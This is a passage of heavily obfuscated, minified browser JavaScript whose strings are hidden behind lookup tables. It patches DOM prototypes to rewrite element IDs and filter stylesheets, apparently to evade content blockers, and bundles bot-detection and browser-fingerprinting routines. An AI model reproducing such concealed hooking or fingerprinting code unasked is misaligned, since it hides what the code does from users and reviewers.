WG=s9['A'][Td(0xd08)](WI)[Td(0x23e)][Td(0xd08)][Td(0xbc0)](Wy);if((0x0,s8['xP'])(WB,WG))try{s9['A'][Td(0xd08)](WI)[Td(0x23e)][Td(0xeb9)][Td(0xbc0)](Wy,(0x0,os['dv'])({'protectUrlContext':WF,'stylesheet':WG,'idFilter':WH=>(0x0,s8['Bo'])(WB,WH),'urlFilter':WH=>(0x0,s8['pI'])(WB,WH),'attributeFilter':WH=>(0x0,s8['yu'])(WB,WH)}));}catch(WH){}}return s9['A'][Td(0xd08)](WI)[Td(0x3f9)][Td(0xbc0)](this,Wy);}),oZ(WI,h1(0xa85),h1(0xd5f),function(Wy){const TV=h1;for(var WG=arguments[TV(0xcb1)],WH=new Array(WG>0x1?WG-0x1:0x0),Wd=0x1;Wd<WG;Wd++)WH[Wd-0x1]=arguments[Wd];if(this instanceof WI[TV(0xa85)]&&Wy instanceof WI[TV(0x1006)]){const WV=Array[TV(0x865)](Wy[TV(0xe1c)])[TV(0x76f)](Wp=>Wp instanceof WI[TV(0x2e0)]?s9['A'][TV(0xd08)](WI)[TV(0x23e)][TV(0xd08)][TV(0xbc0)](Wp):'');return s9['A'][TV(0xd08)](WI)[TV(0x23e)][TV(0xeb9)][TV(0xbc0)](Wy,(0x0,os['dv'])({'protectUrlContext':WF,'stylesheet':WV[TV(0x508)](''),'idFilter':Wp=>(0x0,s8['Bo'])(WB,Wp),'urlFilter':Wp=>(0x0,s8['pI'])(WB,Wp),'attributeFilter':Wp=>(0x0,s8['yu'])(WB,Wp)})),s9['A'][TV(0xd08)](WI)[TV(0xf01)][TV(0xbc0)](this,Wy,...WH);}return s9['A'][TV(0xd08)](WI)[TV(0xf01)][TV(0xbc0)](this,Wy,...WH);}),Object[h1(0x275)](WI)[h1(0x556)](Wy=>{const Tp=h1;try{if(!Wy[Tp(0xc6f)](Tp(0xc50))||!Wy[Tp(0x8d9)](Tp(0x3ec)))return;const WG=[Tp(0x1030),Tp(0x71a)];for(const WH of WG){const Wd=WI[Tp(0x89f)][Tp(0x7d4)](WI[Wy][Tp(0x685)],WH);Wd&&WI[Tp(0x89f)][Tp(0x4f9)](WI[Wy][Tp(0x685)],WH,{'get':function(){const Tt=Tp;for(var WV=arguments[Tt(0xcb1)],Wp=new Array(WV),WL=0x0;WL<WV;WL++)Wp[WL]=arguments[WL];if(!(0x0,s8['sU'])(WB,this))return Wd[Tt(0xd08)][Tt(0xbc0)](this,...Wp);let Wu=Wd[Tt(0xd08)][Tt(0xbc0)](this,...Wp);return Tt(0xc35)==typeof Wu&&Wu[Tt(0xc6f)](Tt(0xc06))&&(Wu=Wu[Tt(0xa00)](0x3)),Wu;},'set':function(WV){const TL=Tp;for(var Wp=arguments[TL(0xcb1)],WL=new Array(Wp>0x1?Wp-0x1:0x0),Wu=0x1;Wu<Wp;Wu++)WL[Wu-0x1]=arguments[Wu];return(0x0,s8['sU'])(WB,this)?(TL(0xc35)!=typeof WV&&TL(0x838)!=typeof WV||(WV=TL(0xc06)+WV),Wd[TL(0xd08)][TL(0xbc0)](this)===WV?WV:Wd[TL(0xeb9)][TL(0xbc0)](this,WV,...WL)):Wd[TL(0xeb9)][TL(0xbc0)](this,WV,...WL);}});}}catch(WV){}});}const W4=WF=>{try{WF();}catch(WI){}};function W5(WF){const Tu=eN;var WI;if(s4['A'][Tu(0x9d1)](Tu(0x1c9)),null!==(WI=window[Tu(0x783)])&&void 0x0!==WI&&WI[Tu(0x61c)])return;const WB=window[Tu(0x783)]||[];window[Tu(0x783)]={'push':Wn=>W4(Wn),'__replaced':!0x0};for(const Wn of[...WB][Tu(0xfc8)]())W4(Wn);const WZ=Wy=>{const Tg=Tu;Tg(0x786)===Wy[Tg(0x2c6)]?Wy[Tg(0x2c1)](...Wy[Tg(0x5eb)]):Tg(0x9a1)===Wy[Tg(0x2c6)]?Wy[Tg(0x2c1)]():Tg(0x7e6)===Wy[Tg(0x2c6)]&&Wy[Tg(0x9a5)]();},Wk=window[Tu(0xb0f)]||[];window[Tu(0xb0f)]={'push':Wy=>setTimeout(()=>WZ(Wy),0x0)};for(const Wy of Wk)W4(()=>WZ(Wy));}function W6(WF){const TK=eN;return TK(0x35a)===function(WI){const Tr=TK;try{return new URL(WI)[Tr(0xbea)][Tr(0xd08)](Tr(0x57f))||'';}catch(WB){return'';}}(WF);}var W7=W(0x1fbd);const W8=class{static[eN(0xd21)](){const f0=eN;var WF,WI;let WB=arguments[f0(0xcb1)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:f0(0x765),WZ=!(arguments[f0(0xcb1)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const Wk=Date[f0(0xe45)](),Wn=Wk-Wk%0x5265c00,Wy=Wn-0x5265c00,WG=Wn+0x5265c00,WH=f0(0x5ae)+(0x0,W0['t'])(WB+'_'+Wn),Wd=f0(0x5ae)+(0x0,W0['t'])(WB+'_'+Wy),WV=f0(0x5ae)+(0x0,W0['t'])(WB+'_'+WG);return WH===Wd||WH===WV||Wd===WV||!(null!==(WF=null!==(WI=window[WH])&&void 0x0!==WI?WI:window[Wd])&&void 0x0!==WF?WF:window[WV])&&(WZ&&(window[WH]=!0x0,window[Wd]=!0x0,window[WV]=!0x0),!0x0);}};var W9,Ws=W(0xbb5),Wo=/bot|crawl|http|lighthouse|scan|search|spider/i,WW=function(WF,WI){const f1=eN;return WW=Object[f1(0x7dc)]||{'__proto__':[]}instanceof Array&&function(WB,WZ){const f2=f1;WB[f2(0xe1f)]=WZ;}||function(WB,WZ){const f3=f1;for(var Wk in WZ)Object[f3(0x685)][f3(0x26a)][f3(0xbc0)](WZ,Wk)&&(WB[Wk]=WZ[Wk]);},WW(WF,WI);};function WN(WF,WI,WB,WZ){return new(WB||(WB=Promise))(function(Wk,Wn){const f7=a2o;function Wy(Wd){const f4=a2o;try{WH(WZ[f4(0xc71)](Wd));}catch(WV){Wn(WV);}}function WG(Wd){const f5=a2o;try{WH(WZ[f5(0x2a6)](Wd));}catch(WV){Wn(WV);}}function WH(Wd){const f6=a2o;var WV;Wd[f6(0xe1e)]?Wk(Wd[f6(0x7a6)]):(WV=Wd[f6(0x7a6)],WV instanceof WB?WV:new WB(function(Wp){Wp(WV);}))[f6(0x412)](Wy,WG);}WH((WZ=WZ[f7(0xb02)](WF,WI||[]))[f7(0xc71)]());});}function Wx(WF,WI){const f8=eN;var WB,WZ,Wk,Wn,Wy={'label':0x0,'sent':function(){if(0x1&Wk[0x0])throw Wk[0x1];return Wk[0x1];},'trys':[],'ops':[]};return Wn={'next':WG(0x0),'throw':WG(0x1),'return':WG(0x2)},f8(0xc23)==typeof Symbol&&(Wn[Symbol[f8(0x2f3)]]=function(){return this;}),Wn;function WG(WH){return function(Wd){return function(WV){const f9=a2o;if(WB)throw new TypeError(f9(0x24d));for(;Wn&&(Wn=0x0,WV[0x0]&&(Wy=0x0)),Wy;)try{if(WB=0x1,WZ&&(Wk=0x2&WV[0x0]?WZ[f9(0xb07)]:WV[0x0]?WZ[f9(0x2a6)]||((Wk=WZ[f9(0xb07)])&&Wk[f9(0xbc0)](WZ),0x0):WZ[f9(0xc71)])&&!(Wk=Wk[f9(0xbc0)](WZ,WV[0x1]))[f9(0xe1e)])return Wk;switch(WZ=0x0,Wk&&(WV=[0x2&WV[0x0],Wk[f9(0x7a6)]]),WV[0x0]){case 0x0:case 0x1:Wk=WV;break;case 0x4:return Wy[f9(0xd4b)]++,{'value':WV[0x1],'done':!0x1};case 0x5:Wy[f9(0xd4b)]++,WZ=WV[0x1],WV=[0x0];continue;case 0x7:WV=Wy[f9(0x43e)][f9(0xa66)](),Wy[f9(0x738)][f9(0xa66)]();continue;default:if(!((Wk=(Wk=Wy[f9(0x738)])[f9(0xcb1)]>0x0&&Wk[Wk[f9(0xcb1)]-0x1])||0x6!==WV[0x0]&&0x2!==WV[0x0])){Wy=0x0;continue;}if(0x3===WV[0x0]&&(!Wk||WV[0x1]>Wk[0x0]&&WV[0x1]<Wk[0x3])){Wy[f9(0xd4b)]=WV[0x1];break;}if(0x6===WV[0x0]&&Wy[f9(0xd4b)]<Wk[0x1]){Wy[f9(0xd4b)]=Wk[0x1],Wk=WV;break;}if(Wk&&Wy[f9(0xd4b)]<Wk[0x2]){Wy[f9(0xd4b)]=Wk[0x2],Wy[f9(0x43e)][f9(0x983)](WV);break;}Wk[0x2]&&Wy[f9(0x43e)][f9(0xa66)](),Wy[f9(0x738)][f9(0xa66)]();continue;}WV=WI[f9(0xbc0)](WF,Wy);}catch(Wp){WV=[0x6,Wp],WZ=0x0;}finally{WB=Wk=0x0;}if(0x5&WV[0x0])throw WV[0x1];return{'value':WV[0x0]?WV[0x1]:void 0x0,'done':!0x0};}([WH,Wd]);};}}function Ww(WF,WI,WB){const fs=eN;if(WB||0x2===arguments[fs(0xcb1)]){for(var WZ,Wk=0x0,Wn=WI[fs(0xcb1)];Wk<Wn;Wk++)!WZ&&Wk in WI||(WZ||(WZ=Array[fs(0x685)][fs(0xa00)][fs(0xbc0)](WI,0x0,Wk)),WZ[Wk]=WI[Wk]);}return WF[fs(0x1f7)](WZ||Array[fs(0x685)][fs(0xa00)][fs(0xbc0)](WI));}Object[eN(0x8c3)],Object[eN(0x8c3)],eN(0xc23)==typeof SuppressedError&&SuppressedError;var WS=eN(0x1074),WO=eN(0x2e4),WY=eN(0x1e6),WM=eN(0xf59),WX=eN(0xdb3),WC=eN(0x7b7),Wi=function(WF){function WI(WB,WZ){const fo=a2o;var Wk=WF[fo(0xbc0)](this,WZ)||this;return Wk[fo(0xa0c)]=WB,Wk[fo(0x338)]=fo(0x494),Object[fo(0x7dc)](Wk,WI[fo(0x685)]),Wk;}return function(WB,WZ){const fW=a2o;if(fW(0xc23)!=typeof WZ&&null!==WZ)throw new TypeError(fW(0x5f9)+String(WZ)+fW(0x369));function Wk(){const fN=fW;this[fN(0xca7)]=WB;}WW(WB,WZ),WB[fW(0x685)]=null===WZ?Object[fW(0x8c3)](WZ):(Wk[fW(0x685)]=WZ[fW(0x685)],new Wk());}(WI,WF),WI;}(Error);function Wz(WF){return WN(this,void 0x0,void 0x0,function(){var WI,WB,WZ=this;return Wx(this,function(Wk){const fx=a2o;switch(Wk[fx(0xd4b)]){case 0x0:return WI={},WB=Object[fx(0xb78)](WF),[0x4,Promise[fx(0xc52)](WB[fx(0x76f)](function(Wn){return WN(WZ,void 0x0,void 0x0,function(){var Wy,WG,WH,Wd,WV;return Wx(this,function(Wp){const fw=a2o;switch(Wp[fw(0xd4b)]){case 0x0:Wy=WF[Wn],Wp[fw(0xd4b)]=0x1;case 0x1:return Wp[fw(0x738)][fw(0x983)]([0x1,0x3,,0x4]),WG=WI,WH=Wn,WV={},[0x4,Wy()];case 0x2:return WG[WH]=(WV[fw(0x7a6)]=Wp[fw(0xf68)](),WV[fw(0xa0c)]=0x0,WV),[0x3,0x4];case 0x3:return Wd=Wp[fw(0xf68)](),WI[Wn]=Wd instanceof Wi?{'state':Wd[fw(0xa0c)],'error':''[fw(0x1f7)](Wd[fw(0x338)],':\x20')[fw(0x1f7)](Wd[fw(0xc96)])}:{'state':-0x3,'error':Wd instanceof Error?''[fw(0x1f7)](Wd[fw(0x338)],':\x20')[fw(0x1f7)](Wd[fw(0xc96)]):String(Wd)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return Wk[fx(0xf68)](),[0x2,WI];}});});}function WR(WF,WI){const fS=eN;return-0x1!==WF[fS(0x7a1)](WI);}function WQ(WF,WI){const fO=eN;return-0x1!==WF[fO(0x7a1)](WI);}function WJ(WF){const fY=eN;return Object[fY(0x275)](WF);}function Wv(WF){const fM=eN;for(var WI=[],WB=0x1;WB<arguments[fM(0xcb1)];WB++)WI[WB-0x1]=arguments[WB];for(var WZ=function(WG){const fX=fM;if(fX(0xc35)==typeof WG){if(WR(WF,WG))return{'value':!0x0};}else{if(null!=function(WH,Wd){const fC=fX;if(fC(0xff3)in WH)return WH[fC(0xff3)](Wd);for(var WV=0x0;WV<WH[fC(0xcb1)];WV++)if(Wd(WH[WV]))return WH[WV];}(WF,function(WH){const fi=fX;return WG[fi(0x2b1)](WH);}))return{'value':!0x0};}},Wk=0x0,Wn=WI;Wk<Wn[fM(0xcb1)];Wk++){var Wy=WZ(Wn[Wk]);if(fM(0xf4c)==typeof Wy)return Wy[fM(0x7a6)];}return!0x1;}function Wm(WF){const fz=eN;return WF[fz(0x8d5)](function(WI,WB){return WI+(WB?0x1:0x0);},0x0);}var Wc={'detectAppVersion':function(WF){const fR=eN;var WI=WF[fR(0x58c)];return 0x0===WI[fR(0xa0c)]&&(/headless/i[fR(0x2b1)](WI[fR(0x7a6)])?WX:/electron/i[fR(0x2b1)](WI[fR(0x7a6)])?WS:/slimerjs/i[fR(0x2b1)](WI[fR(0x7a6)])?WM:void 0x0);},'detectDocumentAttributes':function(WF){const fQ=eN;var WI=WF[fQ(0xa72)];return 0x0===WI[fQ(0xa0c)]&&(Wv(WI[fQ(0x7a6)],fQ(0x1e6),fQ(0xb98),fQ(0xa7d))?WY:void 0x0);},'detectErrorTrace':function(WF){const fJ=eN;var WI=WF[fJ(0x5e1)];return 0x0===WI[fJ(0xa0c)]&&(/PhantomJS/i[fJ(0x2b1)](WI[fJ(0x7a6)])?WO:void 0x0);},'detectEvalLengthInconsistency':function(WF){const fv=eN;var WI=WF[fv(0xc42)],WB=WF[fv(0xb41)],WZ=WF[fv(0x8a5)];if(0x0===WI[fv(0xa0c)]&&0x0===WB[fv(0xa0c)]&&0x0===WZ[fv(0xa0c)]){var Wk=WI[fv(0x7a6)];return fv(0x7b7)!==WZ[fv(0x7a6)]&&(0x25===Wk&&!WR([fv(0x9fa),fv(0xdcd)],WZ[fv(0x7a6)])||0x27===Wk&&!WR([fv(0x24e)],WB[fv(0x7a6)])||0x21===Wk&&!WR([fv(0x65c)],WZ[fv(0x7a6)]));}},'detectFunctionBind':function(WF){const fe=eN;if(-0x2===WF[fe(0x54f)][fe(0xa0c)])return WO;},'detectLanguagesLengthInconsistency':function(WF){const fm=eN;var WI=WF[fm(0xcf2)];if(0x0===WI[fm(0xa0c)]&&0x0===WI[fm(0x7a6)][fm(0xcb1)])return WX;},'detectNotificationPermissions':function(WF){const fc=eN;var WI=WF[fc(0x2b3)],WB=WF[fc(0xb41)];return 0x0===WB[fc(0xa0c)]&&fc(0xe9a)===WB[fc(0x7a6)]&&(0x0===WI[fc(0xa0c)]&&WI[fc(0x7a6)]?WX:void 0x0);},'detectPluginsArray':function(WF){const fj=eN;var WI=WF[fj(0xae7)];if(0x0===WI[fj(0xa0c)]&&!WI[fj(0x7a6)])return WX;},'detectPluginsLengthInconsistency':function(WF){const fD=eN;var WI=WF[fD(0xdfc)],WB=WF[fD(0x5e5)],WZ=WF[fD(0xb41)],Wk=WF[fD(0x8a5)];if(0x0===WI[fD(0xa0c)]&&0x0===WB[fD(0xa0c)]&&0x0===WZ[fD(0xa0c)]&&0x0===Wk[fD(0xa0c)]&&fD(0xe9a)===WZ[fD(0x7a6)]&&!WB[fD(0x7a6)]&&fD(0x65c)===Wk[fD(0x7a6)])return 0x0===WI[fD(0x7a6)]?WX:void 0x0;},'detectProcess':function(WF){const fl=eN;var WI,WB=WF[fl(0x440)];return 0x0===WB[fl(0xa0c)]&&(fl(0xdf2)===WB[fl(0x7a6)][fl(0x2c6)]||null!=(null===(WI=WB[fl(0x7a6)][fl(0xc20)])||void 0x0===WI?void 0x0:WI[fl(0x1074)])?WS:void 0x0);},'detectUserAgent':function(WF){const fh=eN;var WI=WF[fh(0x3fd)];return 0x0===WI[fh(0xa0c)]&&(/PhantomJS/i[fh(0x2b1)](WI[fh(0x7a6)])?WO:/Headless/i[fh(0x2b1)](WI[fh(0x7a6)])?WX:/Electron/i[fh(0x2b1)](WI[fh(0x7a6)])?WS:/slimerjs/i[fh(0x2b1)](WI[fh(0x7a6)])?WM:void 0x0);},'detectWebDriver':function(WF){const fT=eN;var WI=WF[fT(0xbff)];if(0x0===WI[fT(0xa0c)]&&WI[fT(0x7a6)])return WX;},'detectWebGL':function(WF){const ff=eN;var WI=WF[ff(0x45c)];if(0x0===WI[ff(0xa0c)]){var WB=WI[ff(0x7a6)],WZ=WB[ff(0xd59)],Wk=WB[ff(0xdf2)];if(ff(0x370)==WZ&&ff(0x97b)==Wk)return WX;}},'detectWindowExternal':function(WF){const fP=eN;var WI=WF[fP(0x755)];return 0x0===WI[fP(0xa0c)]&&(/Sequentum/i[fP(0x2b1)](WI[fP(0x7a6)])?fP(0x3a7):void 0x0);},'detectWindowSize':function(WF){const fb=eN;var WI=WF[fb(0x795)],WB=WF[fb(0x3e9)];if(0x0!==WI[fb(0xa0c)]||0x0!==WB[fb(0xa0c)])return!0x1;var WZ=WI[fb(0x7a6)],Wk=WZ[fb(0xb7b)],Wn=WZ[fb(0x8e3)];return WB[fb(0x7a6)]&&0x0===Wk&&0x0===Wn?WX:void 0x0;},'detectMimeTypesConsistent':function(WF){const fa=eN;var WI=WF[fa(0x94d)];if(0x0===WI[fa(0xa0c)]&&!WI[fa(0x7a6)])return WC;},'detectProductSub':function(WF){const fU=eN;var WI=WF[fU(0x686)],WB=WF[fU(0xb41)];return 0x0===WI[fU(0xa0c)]&&0x0===WB[fU(0xa0c)]&&(fU(0xe9a)!==WB[fU(0x7a6)]&&fU(0xab2)!==WB[fU(0x7a6)]&&fU(0x8dd)!==WB[fU(0x7a6)]&&fU(0xcc8)!==WB[fU(0x7a6)]||fU(0x744)===WI[fU(0x7a6)]?void 0x0:WC);},'detectDistinctiveProperties':function(WF){const fA=eN;var WI=WF[fA(0xc4d)];if(0x0!==WI[fA(0xa0c)])return!0x1;var WB,WZ=WI[fA(0x7a6)];for(WB in WZ)if(WZ[WB])return WB;}};function Wj(){const fE=eN;var WF,WI,WB=window,WZ=navigator;return Wm([fE(0xfcc)in WZ,fE(0xffc)in WZ,0x0===WZ[fE(0xd59)][fE(0x7a1)](fE(0xa9f)),fE(0x672)in WB,fE(0x9eb)in WB,fE(0xe38)in WB,fE(0x633)in WB])>=0x5?fE(0x65c):Wm([fE(0x667)in WB,fE(0x987)in WB,fE(0x47c)in WB,0x0===WZ[fE(0xd59)][fE(0x7a1)](fE(0x958)),fE(0x8e4)in WZ,fE(0x227)in WB])>=0x4?fE(0x9fa):Wm([fE(0x608)in navigator,fE(0xc31)in(null!==(WI=null===(WF=document[fE(0x3b6)])||void 0x0===WF?void 0x0:WF[fE(0x1022)])&&void 0x0!==WI?WI:{}),fE(0x31c)in WB,fE(0xfda)in WB,fE(0x89b)in WB,fE(0xb92)in WB])>=0x4?fE(0xdcd):fE(0x7b7);}var WD={'android':function(){const fq=eN;var WF=Wj(),WI=fq(0x65c)===WF,WB=fq(0xdcd)===WF;if(!WI&&!WB)return!0x1;var WZ=window;return Wm([fq(0xbac)in WZ,fq(0x62d)in WZ,WI&&!(fq(0xde4)in WZ),WB&&/android/i[fq(0x2b1)](navigator[fq(0x58c)])])>=0x2;},'browserKind':function(){const fF=eN;var WF,WI=null===(WF=navigator[fF(0x3fd)])||void 0x0===WF?void 0x0:WF[fF(0x9db)]();return WQ(WI,fF(0x56d))?fF(0x49e):WQ(WI,fF(0xff9))||WQ(WI,fF(0x26f))?fF(0x24e):WQ(WI,fF(0xcc8))?fF(0xcc8):WQ(WI,fF(0xd32))?fF(0xd32):WQ(WI,fF(0x8dd))||WQ(WI,fF(0xfc4))?fF(0x8dd):WQ(WI,fF(0xe9a))?fF(0xe9a):WQ(WI,fF(0xab2))?fF(0xab2):fF(0x7b7);},'browserEngineKind':Wj,'documentFocus':function(){const fI=eN;return void 0x0!==document[fI(0x988)]&&document[fI(0x988)]();},'userAgent':function(){const fB=eN;return navigator[fB(0x3fd)];},'appVersion':function(){const fZ=eN;var WF=navigator[fZ(0x58c)];if(null==WF)throw new Wi(-0x1,fZ(0xc1a));return WF;},'rtt':function(){const fk=eN;if(void 0x0===navigator[fk(0x281)])throw new Wi(-0x1,fk(0x289));if(void 0x0===navigator[fk(0x281)][fk(0x963)])throw new Wi(-0x1,fk(0xd51));return navigator[fk(0x281)][fk(0x963)];},'windowSize':function(){const fn=eN;return{'outerWidth':window[fn(0xb7b)],'outerHeight':window[fn(0x8e3)],'innerWidth':window[fn(0x54c)],'innerHeight':window[fn(0x6c3)]};},'pluginsLength':function(){const fy=eN;if(void 0x0===navigator[fy(0x61e)])throw new Wi(-0x1,fy(0x81b));if(void 0x0===navigator[fy(0x61e)][fy(0xcb1)])throw new Wi(-0x3,fy(0xcba));return navigator[fy(0x61e)][fy(0xcb1)];},'pluginsArray':function(){const fG=eN;if(void 0x0===navigator[fG(0x61e)])throw new Wi(-0x1,fG(0x81b));if(void 0x0===window[fG(0xf0e)])throw new Wi(-0x1,fG(0xcf3));return navigator[fG(0x61e)]instanceof PluginArray;},'errorTrace':function(){const fH=eN;try{null[0x0]();}catch(WF){if(WF instanceof Error&&null!=WF[fH(0x721)])return WF[fH(0x721)][fH(0x80c)]();}throw new Wi(-0x3,fH(0xcbc));},'productSub':function(){const fd=eN;var WF=navigator[fd(0x686)];if(void 0x0===WF)throw new Wi(-0x1,fd(0x785));return WF;},'windowExternal':function(){const fV=eN;if(void 0x0===window[fV(0xc8b)])throw new Wi(-0x1,fV(0xc48));var WF=window[fV(0xc8b)];if(fV(0xc23)!=typeof WF[fV(0x80c)])throw new Wi(-0x2,fV(0xb31));return WF[fV(0x80c)]();},'mimeTypesConsistent':function(){const fp=eN;if(void 0x0===navigator[fp(0x258)])throw new Wi(-0x1,fp(0x634));for(var WF=navigator[fp(0x258)],WI=Object[fp(0x251)](WF)===MimeTypeArray[fp(0x685)],WB=0x0;WB<WF[fp(0xcb1)];WB++)WI&&(WI=Object[fp(0x251)](WF[WB])===MimeType[fp(0x685)]);return WI;},'evalLength':function(){const ft=eN;return eval[ft(0x80c)]()[ft(0xcb1)];},'webGL':function(){const fL=eN;var WF=document[fL(0x6f7)](fL(0xd6f));if(fL(0xc23)!=typeof WF[fL(0x318)])throw new Wi(-0x2,fL(0xbe5));var WI=WF[fL(0x318)](fL(0x84d));if(null===WI)throw new Wi(-0x4,fL(0xfd1));if(fL(0xc23)!=typeof WI[fL(0xb12)])throw new Wi(-0x2,fL(0xdd4));return{'vendor':WI[fL(0xb12)](WI[fL(0xd7c)]),'renderer':WI[fL(0xb12)](WI[fL(0x29d)])};},'webDriver':function(){const fu=eN;if(null==navigator[fu(0xb98)])throw new Wi(-0x1,fu(0xd83));return navigator[fu(0xb98)];},'languages':function(){const fg=eN;var WF,WI=navigator,WB=[],WZ=WI[fg(0xfec)]||WI[fg(0xfae)]||WI[fg(0x348)]||WI[fg(0x89e)];if(void 0x0!==WZ&&WB[fg(0x983)]([WZ]),Array[fg(0xdce)](WI[fg(0xcf2)]))fg(0x65c)===Wj()&&Wm([!(fg(0x700)in(WF=window)),fg(0x5ee)in WF,''+WF[fg(0xd41)]==fg(0xbd5),''+WF[fg(0xa54)]==fg(0x6c1)])>=0x3||WB[fg(0x983)](WI[fg(0xcf2)]);else{if(fg(0xc35)==typeof WI[fg(0xcf2)]){var Wk=WI[fg(0xcf2)];Wk&&WB[fg(0x983)](Wk[fg(0xc78)](','));}}return WB;},'notificationPermissions':function(){return WN(this,void 0x0,void 0x0,function(){var WF,WI;return Wx(this,function(WB){const fK=a2o;switch(WB[fK(0xd4b)]){case 0x0:if(void 0x0===window[fK(0x3e4)])throw new Wi(-0x1,fK(0xe36));if(void 0x0===navigator[fK(0xa3a)])throw new Wi(-0x1,fK(0xc2e));if(fK(0xc23)!=typeof(WF=navigator[fK(0xa3a)])[fK(0x793)])throw new Wi(-0x2,fK(0x852));WB[fK(0xd4b)]=0x1;case 0x1:return WB[fK(0x738)][fK(0x983)]([0x1,0x3,,0x4]),[0x4,WF[fK(0x793)]({'name':fK(0xab4)})];case 0x2:return WI=WB[fK(0xf68)](),[0x2,fK(0xc94)===window[fK(0x3e4)][fK(0x618)]&&fK(0x3c0)===WI[fK(0xa0c)]];case 0x3:throw WB[fK(0xf68)](),new Wi(-0x3,fK(0xaa7));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const fr=eN;if(void 0x0===document[fr(0x3b6)])throw new Wi(-0x1,fr(0x711));var WF=document[fr(0x3b6)];if(fr(0xc23)!=typeof WF[fr(0x337)])throw new Wi(-0x2,fr(0x87b));return WF[fr(0x337)]();},'functionBind':function(){const P0=eN;if(void 0x0===Function[P0(0x685)][P0(0x3c5)])throw new Wi(-0x2,P0(0xc08));return Function[P0(0x685)][P0(0x3c5)][P0(0x80c)]();},'process':function(){const P1=eN;var WF=window[P1(0x440)],WI=P1(0x496);if(void 0x0===WF)throw new Wi(-0x1,''[P1(0x1f7)](WI,P1(0x498)));if(WF&&P1(0xf4c)!=typeof WF)throw new Wi(-0x3,''[P1(0x1f7)](WI,P1(0xc9d)));return WF;},'distinctiveProps':function(){const P2=eN;var WF,WI,WB=((WF={})[P2(0x335)]={'window':[P2(0x335)]},WF[P2(0x7b0)]={'window':[P2(0x670)]},WF[P2(0x6fc)]={'window':[P2(0xa7a)]},WF[P2(0x815)]={'window':[P2(0xce0)]},WF[P2(0xc18)]={'window':[P2(0xec8)]},WF[P2(0x518)]={'window':[P2(0x518)]},WF[P2(0xdf6)]={'window':[P2(0xe77),P2(0x9ca)]},WF[P2(0x942)]={'window':[P2(0xadf)]},WF[WO]={'window':[P2(0x202),P2(0x4d7)]},WF[P2(0x398)]={'window':[P2(0x6ab)]},WF[WY]={'window':[P2(0x1020),P2(0x65a),P2(0x5e4),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[P2(0x35b),P2(0x635),P2(0x727)]},WF[P2(0xddd)]={'window':[P2(0x1070)]},WF[P2(0xb98)]={'window':[P2(0xb98),P2(0x7b4),P2(0x1012),P2(0x224),P2(0x5b6),P2(0x561),P2(0xd77)],'document':[P2(0x8a1),P2(0x6f6),P2(0x27c),P2(0x330),P2(0x935),P2(0x8af),P2(0x8a9),P2(0x8a1),P2(0x105f),P2(0xe2e),P2(0x4ce),P2(0xa32),P2(0xedb),P2(0x492)]},WF[WX]={'window':[P2(0x1f1),P2(0xcff)]},WF),WZ={},Wk=WJ(window),Wn=[];for(WI in(void 0x0!==window[P2(0x860)]&&(Wn=WJ(window[P2(0x860)])),WB)){var Wy=WB[WI];if(void 0x0!==Wy){var WG=void 0x0!==Wy[P2(0x5cf)]&&Wv[P2(0xb02)](void 0x0,Ww([Wk],Wy[P2(0x5cf)],!0x1)),WH=!(void 0x0===Wy[P2(0x860)]||!Wn[P2(0xcb1)])&&Wv[P2(0xb02)](void 0x0,Ww([Wn],Wy[P2(0x860)],!0x1));WZ[WI]=WG||WH;}}return WZ;}},Wl=(function(){const P4=eN;function WF(){const P3=a2o;this[P3(0x6fa)]=void 0x0,this[P3(0xfbe)]=void 0x0;}return WF[P4(0x685)][P4(0xcae)]=function(){const P5=P4;return this[P5(0x6fa)];},WF[P4(0x685)][P4(0x44b)]=function(){const P6=P4;return this[P6(0xfbe)];},WF[P4(0x685)][P4(0x27a)]=function(){const P7=P4;if(void 0x0===this[P7(0x6fa)])throw new Error(P7(0x296));var WI=function(Wk,Wn){const P8=P7;var Wy={},WG={'bot':!0x1};for(var WH in Wn){var Wd=(0x0,Wn[WH])(Wk),WV={'bot':!0x1};P8(0xc35)==typeof Wd?WV={'bot':!0x0,'botKind':Wd}:Wd&&(WV={'bot':!0x0,'botKind':WC}),Wy[WH]=WV,WV[P8(0x240)]&&(WG=WV);}return[Wy,WG];}(this[P7(0x6fa)],Wc),WB=WI[0x0],WZ=WI[0x1];return this[P7(0xfbe)]=WB,WZ;},WF[P4(0x685)][P4(0x382)]=function(){return WN(this,void 0x0,void 0x0,function(){var WI;return Wx(this,function(WB){const P9=a2o;switch(WB[P9(0xd4b)]){case 0x0:return WI=this,[0x4,Wz(WD)];case 0x1:return WI[P9(0x6fa)]=WB[P9(0xf68)](),[0x2,this[P9(0x6fa)]];}});});},WF;}());const Wh=async()=>{const Ps=eN;try{if(WF=navigator[Ps(0x3fd)],Boolean(WF)&&function(){const Po=Ps;if(W9 instanceof RegExp)return W9;try{W9=new RegExp(Po(0x295),'i');}catch(WI){W9=Wo;}return W9;}()[Ps(0x2b1)](WF))return s4['A'][Ps(0x9d1)](Ps(0xe02)[Ps(0x1f7)](navigator[Ps(0x3fd)])),!0x0;try{const WI=function(Wk){const PW=Ps;var Wn=(void 0x0===Wk?{}:Wk)[PW(0x107f)],Wy=void 0x0===Wn||Wn;return WN(this,void 0x0,void 0x0,function(){var WG;return Wx(this,function(WH){const PN=a2o;switch(WH[PN(0xd4b)]){case 0x0:return Wy&&(function(){const Px=PN;if(!(window[Px(0xdd8)]||Math[Px(0x4fa)]()>=0.001))try{var Wd=new XMLHttpRequest();Wd[Px(0x612)](Px(0xd08),Px(0x1d1)[Px(0x1f7)](Px(0xcea),Px(0xb6b)),!0x0),Wd[Px(0x501)]();}catch(WV){console[Px(0x47a)](WV);}}()),[0x4,(WG=new Wl())[PN(0x382)]()];case 0x1:return WH[PN(0xf68)](),[0x2,WG];}});});}({'monitoring':!0x1})[Ps(0x412)](Wk=>Wk[Ps(0x27a)]()),WB=(0x0,sx['c'])((Wk,Wn)=>setTimeout(()=>Wn(new Error(Ps(0xd80))),0x64)),WZ=await Promise[Ps(0x9cc)]([WI,WB]);if(WZ&&WZ[Ps(0x240)])return s4['A'][Ps(0x9d1)](Ps(0xa10)[Ps(0x1f7)](WZ[Ps(0x4c1)])),!0x0;}catch(Wk){return s4['A'][Ps(0x9d1)](Ps(0x7d1),Wk),!0x1;}}catch(Wn){return 